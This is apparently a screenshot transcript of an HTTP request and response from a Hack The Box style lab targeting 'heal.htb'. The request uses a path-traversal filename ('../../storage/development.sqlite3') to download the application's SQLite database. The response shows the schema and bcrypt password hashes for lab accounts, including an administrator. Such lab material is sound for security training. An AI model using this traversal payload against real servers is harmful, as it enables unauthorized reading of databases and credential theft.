 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Access-Control-Request-Method: GET
Access-Control-Request-Headers: authorization
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Referer: http://heal.htb/
Origin: http://heal.htb
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 16 Dec 2024 19:49:11 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 32768
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3"; filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 6022c38b-abeb-466f-9632-98385c68c29b
20 x-runtime: 0.002422
21 vary: Origin
22
23 SQLite format 3@ .vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadataCREATE TABLE
"ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value" varchar, "created_at" datetime(6) NOT
NULL, "updated_at" datetime(6) NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadatax//tableschema_migrationsschema_m
grationsCREATE TABLE "schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrationsutableusersusersCREATE TABLE "users"
("id" integer PRIMARY KEY AUTOINCREMENT NOT NULL, "email" varchar, "password_digest" varchar, "created_at
datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL, "fullname" varchar, "username" varchar,
"is_admin" boolean)P++Ytablesqlite_sequencesqlite_sequenceCREATE TABLE
sqlite_sequence(name,seq)U--]tabletoken_blackliststoken_blacklistsCREATE TABLE "token_blacklists" ("id"
integer PRIMARY KEY AUTOINCREMENT NOT NULL, "token" varchar, "created_at" datetime(6) NOT NULL,
"updated_at" datetime(6) NOT NULL)õõ usersÎcÎ
24 %AAasdf@aaa.htb$2a$12$o8TUmatdbOrS9W1vmkdo6OwlC29IqOkq2FJUzkKKaqdoltYIj0F9G2024-12-16
19:05:06.4892752024-12-16 19:05:06.489275asdf aaaasdf
25 )AA'ralph@heal.htb$2a$12$dUZ/O7KJT3.zE4TOK8p4RuxH3t.Bz45DSr7A94VLvY9SWx1GCSZnG2024-09-27
07:49:31.6148582024-09-27
07:49:31.614858Administratorralph¦îÜÊ¸¦)20240701161836)20240702032524)20240702053125)20240702131229)20240
02133115
26 ¢¢µÈÛî)20240701161836)20240702032524)20240702053125)20240702131229)